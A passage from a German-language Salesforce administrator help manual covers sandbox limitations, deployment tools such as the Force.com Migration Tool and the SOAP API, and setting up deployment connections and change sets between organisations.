	- **–** Sie können Benutzer für die Sandbox-Entwicklung erstellen, diese neuen Benutzer werden jedoch auf die Anzahl der lizenzierten Benutzer in Ihrer Organisation angerechnet. Um die Anzahl der Lizenzen zu verringern, können Sie Produktionsbenutzer, die keinen Zugriff auf die Sandbox benötigen, deaktivieren, bevor Sie eine Sandbox erstellen oder aktualisieren.
- **•** Melden Sie sich immer über die Anmelde-URL https://test.salesforce.com in Ihrer Sandbox-Organisation an.
- **•** Denken Sie auch daran, sich mit dem geänderten Benutzernamen anzumelden, wie in [Benutzer und Kontakte](#page-5734-1) auf Seite 5729 beschrieben.
- **•** Wenn Sie die API verwenden, verwenden Sie nach der Anmeldung den Weiterleitungs-URL, der im Objekt loginResult für den anschließenden Zugriff zurückgegeben wird. Diese URL gibt die Instanz, in der sich die Sandbox befindet, und den entsprechenden Serverpool für den API-Zugriff wieder.
- **•** Sandboxkopien werden mit verbundener Authentifizierung erstellt, wobei SAML deaktiviert ist. Alle Konfigurationsinformationen werden mit Ausnahme des Werts für Salesforce-Anmelde-URL beibehalten. Wenn Sie SAML erneut aktivieren, wird der

Salesforce-Anmelde-URL aktualisiert, sodass er mit Ihrem Sandbox-URL übereinstimmt, beispielsweise zu https://*IhreInstanz*.salesforce.com/. Geben Sie zum Aktivieren von SAML in der Sandbox unter "Setup" im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein und wählen Sie dann **Single Sign On-Einstellungen** aus. Klicken Sie dann auf **Bearbeiten** und wählen Sie SAML aktiviert aus. Ändern Sie den Wert für den Salesforce-Anmelde-URL auch im Zertifikat für Ihre Client-Anwendung.

## Hinweise zu Einschränkungen für Sandbox-Instanzen

Sandbox-Instanzen senden keine E-Mail-Benachrichtigungen, wenn der zulässige Speicherplatz überschritten wird. Wenn Sie den maximalen Speicherplatz Ihrer Sandbox erreichen, können Sie jedoch keine neuen Daten mehr in Ihrer Sandbox speichern. Geben Sie zum Überprüfen Ihrer Speichergrenzen in Ihrer Sandbox unter "Setup" im Feld Schnellsuche den Text *Speicherbelegung* ein und wählen Sie dann **Speicherbelegung** aus.

## Anpassung und Datenänderungen

- **•** Anpassungen und Datenänderungen in Ihrer Produktionsorganisation werden nicht in Ihren bestehenden Sandbox-Instanzen wiedergegeben. Erstellen oder aktualisieren Sie eine Sandbox, um die letzten an Ihrer Organisation vorgenommenen Anpassungen einzubinden.
- **•** Sie können Apex in Ihrer Developer Edition oder Sandbox-Organisation nur über die Salesforce-Benutzeroberfläche hinzufügen, bearbeiten oder löschen. In einer Salesforce-Produktionsorganisation können Sie Apex-Änderungen nur über den Aufruf compileAndTestAPI() durchführen.
- **•** Wenn die Version der Sandbox mit der von Force.com AppExchange übereinstimmt, haben Sie folgende Möglichkeiten:
	- **–** Sie können Anwendungen der Force.com AppExchange-Plattform in Ihrer Sandbox installieren und bereitstellen.
	- **–** Sie können Anwendungen Ihrer Sandbox in Force.com AppExchange veröffentlichen.

Die Veröffentlichung verwalteter Pakete einer Force.com-Sandbox wird nicht empfohlen, da die Aktualisierung oder Entfernung der Sandbox Änderungen am verwalteten Paket verhindert.

Zum Zeitpunkt der Veröffentlichung einer Salesforce-Version kann die Version Ihrer Sandboxinstanzen von der der Force.com AppExchange-Version abweichen. Überprüfen Sie das Logo im oberen linken Bereich Ihrer Sandbox-Startseite, um Versionsinformationen zu erhalten.

- **•** Wenn in Ihrer Organisation Angebotsvorlagen verwendet werden und Sie eine Developer Pro-Sandbox erstellen, können Vorlagen mit Text-/Bild-Feldern nicht zum Bearbeiten in der Sandbox geöffnet werden.
- **•** Wenn Ihre Produktionsorganisation ein Bild in Angebotsvorlagen verwendet und Sie die Organisation in Ihre Sandbox kopieren, stimmt der Bildpfad nicht und das Bild wird als beschädigter Link angezeigt. Um das Bild anzuzeigen, müssen Sie es vom richtigen Speicherplatz in Ihrer Sandbox erneut einfügen.

## Einschränkungen dieses Service

- **•** Die folgenden Funktionen sind deaktiviert und können in Sandbox-Instanzen nicht aktiviert werden.
	- **–** Vertragsablaufwarnungen
	- **–** Kundenvorgangseskalation

Vertragsablaufwarnungen und Kundenvorgangseskalation sind deaktiviert, da bei diesen Vorgängen automatisch E-Mails an Kontakte, Kunden und Benutzer der Produktionsorganisation gesendet werden.

**–** Abonnementzusammenfassung

- **–** Datenexporte (durch Klicken auf *Jetzt exportieren* oder *Export planen* auf der Seite "Wöchentlicher Export" unter "Setup")
- **–** Die Möglichkeit zum Erstellen von Salesforce-Sandboxinstanzen
- **–** Die Möglichkeit, E-Mail-Service-Adressen, die Sie in Ihrer Sandbox erstellen, in Ihre Produktionsorganisation zu kopieren
- **–** Die Möglichkeit zur Veröffentlichung von Site.com-Sites

## Sonstige Unterschiede im Service

- **•** Nur benutzerdefinierte Links, die als relative URLs erstellt wurden, wie z. B. /00Oz0000000EVpU&pv0={!Account\_ID}, funktionieren, wenn sie in Ihre Sandboxinstanzen kopiert werden. Benutzerdefinierte Links, die als absolute URLs erstellt wurden, wie z. B. https://Ihre Instanz.salesforce.com/000z0000000EVpU&pv0={ !Account ID}, können in den Sandbox-Instanzen Ihres Unternehmens nicht verwendet werden. Wir empfehlen, in Produktionsorganisationen nur relative URLs zu verwenden. Andernfalls korrigieren Sie die URLs in jeder Sandbox.
- **•** Salesforce führt im Hintergrund einen Vorgang aus, der fortwährend alle Datensätze im Papierkorb löscht, die älter als 15 Tage sind. Dieser Vorgang wird auf verschiedenen Servern zu unterschiedlichen Zeitpunkten ausgeführt, sodass der Zeitstempel in Ihrer Sandbox vom Zeitstempel in Ihrer Produktionsorganisation abweicht. Anwendungen und Integrationen, die von diesem Zeitstempel abhängen, können fehlschlagen, wenn sie zuerst mit einer Umgebung (z. B. Ihrer Produktionsorganisation) und dann mit einer anderen Umgebung (z. B. Ihrer Sandbox) verbunden werden. Berücksichtigen Sie dieses Verhalten, wenn Sie Anwendungen und Integrationen entwickeln, die von diesem Zeitstempel abhängen.

Der Zeitpunkt der letzten Ausführung des Löschvorgangs im Hintergrund kann über den API-Aufruf getDeleted() abgefragt werden.

- **•** Bei Salesforce-Authentifizierungsanbietern, die in der Version Summer '14 und früheren Versionen eingerichtet wurden, beinhaltet die von einer Sandbox-Organisation bereitgestellte Benutzeridentität nicht die Organisations-ID. Die Zielorganisation kann nicht zwischen Benutzern mit derselben Benutzer-ID von zwei verschiedenen Quellen (wie zwei Sandbox-Instanzen) unterscheiden. Bearbeiten Sie zum Unterscheiden von Benutzern die Einstellungen für den bestehenden Salesforce-Authentifizierungsanbieter in der Zielorganisation und aktivieren Sie das Kontrollkästchen zum Einfügen der Organisations-ID für Drittanbieter-Account-Links. Nachdem Sie diese Funktion aktiviert haben, müssen Ihre Benutzer die Verknüpfung zu ihren Drittanbieter-Links neu genehmigen. Bei Salesforce-Authentifizierungsanbietern, die in der Version Winter '15 und höher erstellt werden, ist diese Einstellung standardmäßig aktiviert.
- **•** Nachdem die Aktualisierung der Sandbox einer Organisation abgeschlossen wurde, hat ein Benutzer Zugriff auf eine Sandbox, und zwar für 10 Jahre ab Aktualisierung der Sandbox, wenn auf den Benutzer Folgendes zutrifft:
	- **–** Er ist ein Systemadministrator.
	- **–** Er wird aus der Produktionsorganisation in die Sandbox kopiert und nicht direkt in der Sandbox erstellt.
- **•** Um sich als beliebiger Benutzer anzumelden, greifen Sie über [test.salesforce.com](https://test.salesforce.com/) auf Ihre Sandbox zu. Die Option für die Anmeldung als beliebiger Benutzer ist nicht verfügbar, wenn Benutzer mithilfe des Links "Anmelden" aus der Produktion auf eine Sandbox zugreifen.

### SIEHE AUCH:

[Erstellen, Duplizieren oder Aktualisieren einer Sandbox](#page-5726-0) [Sandbox-Instanzen](#page-5722-0) [Sandbox-Umgebungstypen](#page-5724-0) [Ablauf der Sandbox-Lizenz](#page-5731-0)

# Bereitstellen Ihrer Änderungen

# Bereitstellung – Übersicht

Migrieren Sie Metadatenänderungen zwischen Salesforce-Organisationen mithilfe der in Setup verfügbaren Bereitstellungstools.

Verwenden Sie das Feld Schnellsuche, um auf diese Seiten zuzugreifen.

#### **Bereitstellungseinstellungen**

Um die Funktion "Änderungssets" zu verwenden, ist eine Bereitstellungsverbindung erforderlich. Auf der Seite "Bereitstellungsverbindungen" können Sie Verbindungsberechtigungen für ausgehende und eingehende Änderungssets angeben.

#### **Bereitstellungsstatus**

Dient zur Überwachung des Fortschritts der über die Metadata-API vorgenommenen Bereitstellungen.

#### **Ausgehende Änderungssets**

Hiermit können Sie die gewünschten Änderungen in der Organisation vornehmen, bei der Sie angemeldet sind, und diese Änderungen dann in eine andere Organisation hochladen.

#### **Eingehende Änderungssets**

Dient zum Annehmen, Ändern oder Ablehnen von Änderungssets, die aus anderen Organisationen hochgeladen wurden.

#### SIEHE AUCH:

<span id="page-5740-0"></span>[Änderungssets](#page-5746-0) [Überwachen von Bereitstellungen](#page-5763-0)

# Auswahl der Tools zum Entwickeln und Bereitstellen von Änderungen

Unabhängig davon, ob Sie ein Administrator sind, der Zeigen-und-Klicken-Tools verwendet, oder ein Entwickler, der Code schreibt – Sie können geeignete Tools auswählen, in einer Sandbox-Instanz arbeiten und vollständige Änderungen in einer Produktionsorganisation bereitstellen. Sie können mithilfe eines oder mehrerer Tools von Salesforce Änderungen für Ihre Organisation in einer Sandbox-Instanz anpassen und codieren.

[Entwickeln und Bereitstellen von Apex in der Entwicklerkonsole](#page-5741-0) [Entwickeln und Bereitstellen mithilfe der Force.com-IDE](#page-5741-1) [Entwickeln und Bereitstellen mit der SOAP-API](#page-5741-2) [Bereitstellen mit dem Tool für die Force.com-Migration](#page-5742-0) [Bereitstellen mit Änderungssets](#page-5742-1)

### SIEHE AUCH:

[Herzlich willkommen, Salesforce Point & Click-Administratoren](#page-4240-0) [Willkommen, Salesforce-Entwickler](#page-5405-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Sandbox-Instanzen verfügbar in der **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

## <span id="page-5741-0"></span>Entwickeln und Bereitstellen von Apex in der Entwicklerkonsole

Bei der Entwicklerkonsole handelt es sich um eine integrierte Entwicklungsumgebung mit einer Sammlung von Tools, die Sie zum Erstellen, Debuggen und Testen von Anwendungen in Ihrer Salesforce-Organisation verwenden können.

#### SIEHE AUCH:

[Öffnen der Entwicklerkonsole](#page-5407-0) [Funktionen der Entwicklerkonsole](#page-5407-1)

## <span id="page-5741-1"></span>Entwickeln und Bereitstellen mithilfe der Force.com-IDE

Sie können die Force.com-IDE herunterladen, die Sie beim Codieren von Projekten für Ihre Organisation unterstützt. Mithilfe dieses Tools können Sie den von Ihnen geschriebenen Code kompilieren und testen, Änderungen in einer Sandbox-Instanz synchronisieren und Ihren Code in einer Produktionsorganisation bereitstellen.

Weitere Informationen finden Sie auf der Force com IDE-Seite.

Anmerkung: Die Force.com-IDE ist eine kostenlose Ressource, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt wird, jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag gilt.

#### <span id="page-5741-2"></span>SIEHE AUCH:

[Entwickeln und Bereitstellen mit der SOAP-API](#page-5741-2) [Auswahl der Tools zum Entwickeln und Bereitstellen von Änderungen](#page-5740-0)

## Entwickeln und Bereitstellen mit der SOAP-API

Sie können die SOAP-API verwenden, um Änderungen in einer Entwicklungs- oder Sandboxorganisation zu entwickeln und bereitzustellen.

Weitere Informationen zur SOAP-API und weiteren APIs finden Sie im [SOAP API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/).

#### SIEHE AUCH:

[Auswahl der Tools zum Entwickeln und Bereitstellen von Änderungen](#page-5740-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Verwendung des Apex-Bereitstellungstools:

**•** "Autor-Apex"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

## <span id="page-5742-0"></span>Bereitstellen mit dem Tool für die Force.com-Migration

Laden Sie das Tool für die Force.com-Migration herunter, wenn Sie eine dateibasierte Bereitstellung von Metadatenänderungen und Apex-Klassen in einer Organisation mit einer Developer Edition oder mit Sandboxinstanzen in einer Database.com-Produktionsorganisation mit dem Apache-Tool "Ant" vornehmen möchten.

- **1.** Laden Sie das Tool für die Force.com-Migration von der Seite [Force.com Migration Tool](https://developer.salesforce.com/page/Force.com_Migration_Tool) in [Salesforce Developers](https://developer.salesforce.com/) herunter.
- 2. Speichern Sie die Datei salesforce ant.zip und extrahieren Sie den Inhalt an einem beliebigen Speicherort.

Die Datei salesforce ant.zip enthält die erforderlichen Dateien für die Ausführung des Ant-Tasks sowie für den API-Aufruf compileAndTest:

- Eine Datei Readme.html, in der die Verwendung des Tools erläutert wird
- **•** Eine Jar-Datei, die den Ant-Task enthält: ant-salesforce.jar
- **•** Einen Beispielordner mit folgendem Inhalt:
	- **–** Ein Ordner codepkg\classes, der SampleDeployClass.cls und SampleFailingTestClass.cls enthält
	- **–** Ein Ordner codepkg\triggers, der SampleAccountTrigger.trigger enthält
	- **–** Ein Ordner mypkg\objects, der die benutzerdefinierten Objekte enthält, die in den Beispielen verwendet werden
	- **–** Ein Ordner removecodepkg, der XML-Dateien zum Entfernen der Beispiele aus Ihrer Organisation enthält
	- **–** Eine Beispieldatei build.properties, die Sie bearbeiten müssen, indem Sie Ihre Anmeldeinformationen angeben, um die Beispiel-Ant-Tasks in build.xml ausführen zu können
	- **–** Eine Beispieldatei build.xml, die die API-Aufrufe deploy und retrieve ausführt

 $\mathbf{z}$ Anmerkung: Das Tool für die Force.com-Migration ist eine kostenlose Ressource, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt wird, jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag gilt.

#### <span id="page-5742-1"></span>SIEHE AUCH:

<https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/> [Auswahl der Tools zum Entwickeln und Bereitstellen von Änderungen](#page-5740-0)

## Bereitstellen mit Änderungssets

Sie können Workflows, Regeln, Apex-Klassen -und -Auslöser und andere Anpassungen zwischen verbundenen Organisationen über eine Sandbox-Organisation in Ihrer Produktionsorganisation bereitstellen. Auf der Salesforce-Benutzeroberfläche können Sie ein ausgehendes Änderungsset erstellen und die Komponenten hinzufügen, die Sie in der Zielorganisation hochladen und

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Verwendung des Apex-Bereitstellungstools:

**•** "Autor-Apex"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

bereitstellen möchten. Um auf Änderungssets zuzugreifen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Ausgehende Änderungssets* ein und wählen Sie dann **Ausgehende Änderungssets** aus.

#### SIEHE AUCH:

[Änderungssets](#page-5746-0) [Auswahl der Tools zum Entwickeln und Bereitstellen von Änderungen](#page-5740-0)

# <span id="page-5743-0"></span>Verbinden von Organisationen für die Bereitstellung

## Bereitstellungsverbindungen für Änderungssets

Damit Änderungssets von einer Organisation an eine andere gesendet werden können, muss zwischen den Salesforce-Organisationen eine Bereitstellungsverbindung bestehen. Bereitstellungsverbindungen können nicht zwischen beliebigen Organisationen hergestellt werden, sondern werden zwischen sämtlichen Organisationen hergestellt, die mit einer Produktionsorganisation verknüpft sind. Wenn Sie beispielsweise über eine Produktionsorganisation und zwei Sandbox-Instanzen verfügen, wird eine Bereitstellungsverbindung zwischen der Produktionsorganisation und den einzelnen Sandbox-Instanzen hergestellt. Außerdem wird zwischen den beiden Sandbox-Instanzen eine Bereitstellungsverbindung hergestellt.

### NUTZERBERECHTIGUNGEN

Bearbeiten von Bereitstellungsverbindungen:

**•** "Änderungssets bereitstellen"

Eine Bereitstellungsverbindung allein reicht nicht aus, um das Senden von Änderungssets zwischen Organisationen zu ermöglichen. Jede Organisation muss zum Senden und Empfangen von Änderungssets autorisiert sein. Durch diese zusätzliche Sicherheitsstufe werden Pfade für das Höherstufen von Code erzwungen und es wird verhindert, dass die Setup-Metadaten von Organisationen versehentlich überschrieben werden.

Anhand des folgenden Beispiels wird ein möglicher Migrationspfad für eine Produktionsorganisation ("Prod") und zwei Sandbox-Instanzen ("Dev" und "Test") erläutert. In diesem Beispiel kann die Produktionsorganisation nur Änderungen empfangen, die vollständig getestet wurden. Folglich ist nur die Test-Sandbox autorisiert, Änderungssets in die Produktionsorganisation hochzuladen. Zur Synchronisierung von Entwicklungsprojekten mit der Produktionsorganisation kann die Prod-Organisation Änderungssets an die Dev-Sandbox senden, jedoch nicht an die Test-Sandbox. Letztlich (die entsprechenden Funktionen müssen wiederholt getestet werden) sollten die Dev- und Test-Sandboxinstanzen in der Lage sein, Änderungssets auszutauschen.

#### **Änderungssetautorisierung erzwingt Code-Pfad**



Anmerkung: Aus der Abbildung geht der mögliche Code-Migrationspfad hervor. In Ihrer Abteilung müssen eigene Richtlinien für Organisationen erstellt werden, um den Austausch von Änderungssets untereinander zu ermöglichen.

#### SIEHE AUCH:

[Bereitstellen von Änderungssets](#page-5755-0) [Anzeigen verfügbarer Bereitstellungsverbindungen](#page-5744-0) [Autorisieren einer Bereitstellungsverbindung](#page-5744-1) [Anzeigen von Details zu einer Bereitstellungsverbindung](#page-5745-0)

## <span id="page-5744-1"></span>Autorisieren einer Bereitstellungsverbindung

Autorisieren Sie eingehende Änderungen, sodass eine andere Salesforce-Organisation Änderungssets an die Organisation senden kann, bei der Sie derzeit angemeldet sind.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Bereitstellung* ein, wählen Sie dann **Bereitstellungseinstellungen** aus und klicken Sie auf **Fortfahren**.
- **2.** Klicken Sie neben der Organisation, die Sie autorisieren möchten, auf **Bearbeiten**.
- **3.** Wählen Sie **Eingehende Änderungen zulassen**.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-5744-0"></span>[Anzeigen verfügbarer Bereitstellungsverbindungen](#page-5744-0) [Anzeigen von Details zu einer Bereitstellungsverbindung](#page-5745-0) [Bereitstellungsverbindungen für Änderungssets](#page-5743-0)

## Anzeigen verfügbarer Bereitstellungsverbindungen

Über eine Bereitstellungsverbindung können Anpassungen von einer Salesforce-Organisation in die andere kopiert werden. Aus der Liste mit Bereitstellungsverbindungen geht hervor, welche Organisationen zum Hochladen von Änderungen in diese Organisation autorisiert sind und bei welchen Organisationen diese Organisation Änderungen hochladen kann.

Um die verfügbaren Verbindungen anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Bereitstellung* ein und wählen Sie dann **Bereitstellungsstatus** aus.

#### **Aktion**

Klicken Sie neben der Organisation, von der Änderungssets akzeptiert bzw. zurückgewiesen werden sollen, auf **Bearbeiten**.

#### **Name**

Eine Liste mit Organisationen, die über Bereitstellungsverbindungen mit der Organisation verfügen, bei der Sie derzeit angemeldet sind. Klicken Sie auf den Namen einer Organisation, um weitere Informationen zur Verbindung anzuzeigen.

#### **Beschreibung**

Eine kurze Beschreibung der verbundenen Organisationen.

#### **Typ**

Die Art der Organisation, mit der Sie verbunden sind. Mögliche Werte sind "Produktion", "Sandbox, Vollversion", "Sandbox, nur Konfiguration" und "Developer-Sandbox".

#### **Hochladeautorisierungsrichtung**

Die Pfeile geben an, in welcher Richtung Hochladevorgänge erfolgen können. Eine gestrichelte Linie bedeutet, dass für keine der Richtungen Änderungssets autorisiert sind. Wenn Sie die verbundene Organisation autorisieren möchten, Ihnen eingehende Änderungssets zu senden, bearbeiten Sie die Bereitstellungsverbindung für diese Organisation. Wenn Sie ausgehende Änderungssets an eine verbundene Organisation senden möchten, muss der Administrator dieser Organisation die Verbindung für diese Organisation bearbeiten.

#### SIEHE AUCH:

[Autorisieren einer Bereitstellungsverbindung](#page-5744-1) [Anzeigen von Details zu einer Bereitstellungsverbindung](#page-5745-0) [Bereitstellungsverbindungen für Änderungssets](#page-5743-0)

## <span id="page-5745-0"></span>Anzeigen von Details zu einer Bereitstellungsverbindung

Über eine Bereitstellungsverbindung können Anpassungen von einer Salesforce-Organisation in die andere kopiert werden. Aus der Liste mit Bereitstellungsverbindungen geht hervor, welche Organisationen zum Hochladen von Änderungen in diese Organisation autorisiert sind und bei welchen Organisationen diese Organisation Änderungen hochladen kann.

Anzeigen von Verbindungsdetails:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Bereitstellung* ein und wählen Sie dann **Bereitstellungseinstellungen** aus.
- **2.** Klicken Sie auf den Namen der gewünschten Organisation.

#### **Name**

Der Name der ausgewählten Organisation. Dies ist nicht die Organisation, bei der Sie angemeldet sind.

#### **Beschreibung**

Eine kurze Beschreibung der Organisation.

#### **Typ**

Die Art der Organisation, mit der Sie verbunden sind. Mögliche Werte sind "Produktion", "Vollständig", "Teilkopie", "Developer Pro" und "Entwickler".

#### **Eingehende Änderungen zulassen**

Bei Auswahl dieser Option kann die benannte Organisation Änderungssets an die Organisation senden, bei der Sie derzeit angemeldet sind. Es handelt sich hierbei um ein schreibgeschütztes Feld, das nur geändert werden kann, indem in der Zielorganisation die Option "Eingehende Änderungen zulassen" aktiviert wird.

#### **Ausgehende Änderungen akzeptieren**

Bei Auswahl dieser Option akzeptiert die benannte Organisation Änderungssets von der Organisation, bei der Sie derzeit angemeldet sind.

#### SIEHE AUCH:

[Autorisieren einer Bereitstellungsverbindung](#page-5744-1) [Anzeigen verfügbarer Bereitstellungsverbindungen](#page-5744-0) [Bereitstellungsverbindungen für Änderungssets](#page-5743-0)

# Änderungssets

# <span id="page-5746-0"></span>Änderungssets

Verwenden Sie Änderungssets, um Anpassungen von einer Salesforce-Organisation an eine andere zu senden. Sie können beispielsweise ein neues Objekt in einer Sandbox-Organisation erstellen und testen und dieses mithilfe eines Änderungssets an Ihre Produktionsorganisation senden. Änderungssets können nur Änderungen enthalten, die über das Setup-Menü vorgenommen werden können. Beispielsweise können Sie ein Änderungsset nicht verwenden, um eine Liste Ihrer Kontaktdatensätze hochzuladen. Änderungssets enthalten Informationen über die Organisation. Sie enthalten keine Daten wie Datensätze.

Wenn Sie Anpassungen von Ihrer aktuellen Organisation an eine andere Organisation senden möchten, können Sie ein ausgehendes Änderungsset erstellen. Sobald Sie das Änderungsset senden, wird es bei der Empfängerorganisation als eingehendes Änderungsset angezeigt.

Für das Versenden von Änderungssets zwischen zwei Organisationen ist eine Bereitstellungsverbindung erforderlich. Änderungssets können nur zwischen Organisationen gesendet werden, die mit einer Produktionsorganisation verknüpft sind. Beispielsweise können eine Produktionsorganisation und eine Sandbox oder zwei Sandboxes, die von derselben Organisation erstellt wurden, Änderungssets senden oder empfangen.

### SIEHE AUCH:

[Bereitstellungsverbindungen für Änderungssets](#page-5743-0) [Ausgehende Änderungssets](#page-5756-0) [Eingehende Änderungssets](#page-5753-0) [In Änderungssets verfügbare Komponenten](#page-5748-0) [Besonderes Verhalten in Bereitstellungen](#page-5760-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Bereitstellungsverbindungen:

**•** "Änderungssets bereitstellen"

Verwenden von ausgehenden Änderungssets:

**•** "Änderungssets erstellen und hochladen",

> "AppExchange-Pakete erstellen",

UND

"AppExchange-Pakete hochladen"

Verwenden von eingehenden Änderungssets:

**•** "Änderungssets bereitstellen"

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning

## <span id="page-5747-0"></span>Berechtigungssätze und Profileinstellungen in Änderungssets

Entwickler können Berechtigungssätze und Profileinstellungen verwenden, um Berechtigungen und andere Zugriffseinstellungen in Änderungssets anzugeben. Beachten Sie bei der Entscheidung, ob Berechtigungssätze, Profileinstellungen oder Kombinationen aus beiden verwendet werden, die übereinstimmenden und unterschiedlichen Merkmale.



Für benutzerdefinierte Objektberechtigungen, benutzerdefinierte Feldberechtigungen, Visualforce-Seitenzugriff und Apex-Klassenzugriff müssen Sie unterstützende Komponenten immer in das Änderungsset einfügen. Beispielsweise sind Objektberechtigungen für das benutzerdefinierte Objekt Elemente nur enthalten, wenn das Objekt "Elemente" auch vorhanden ist.

Anmerkung: Die in den Profileinstellungen enthaltenen IP-Bereiche für die Anmeldung überschreiben die IP-Bereiche für die  $\mathbb{Z}^n$ Anmeldung für etwaige übereinstimmende Profile in der Zielorganisation.

SIEHE AUCH:

[Eingehende Änderungssets](#page-5753-0) [Ausgehende Änderungssets](#page-5756-0)

## <span id="page-5748-0"></span>In Änderungssets verfügbare Komponenten

Folgende Komponententypen können zu einem Änderungsset hinzugefügt werden.

## Anmerkung:

- **•** Die für Änderungssets verfügbaren Komponenten unterscheiden sich je nach Oberfläche und Edition. Außerdem müssen für einige Komponenten entsprechende Funktionen in Ihrer Salesforce-Organisation aktiviert sein.
- **•** Wenn Sie Komponenten erstellen oder ändern, die in einem Änderungsset nicht verfügbar sind, ist das Senden dieser Komponenten von einer Organisation an eine andere in einem Änderungsset nicht möglich. Migrieren Sie in diesem Fall die Änderungen manuell. Wiederholen Sie hierzu die Schritte, die Sie beim Erstellen bzw. Ändern der Komponente durchgeführt haben.
- **•** Listenansichten sind bei der Bereitstellung eines Änderungssets für alle Benutzer sichtbar. Ändern Sie gegebenenfalls die Sichtbarkeit in der Zielorganisation.
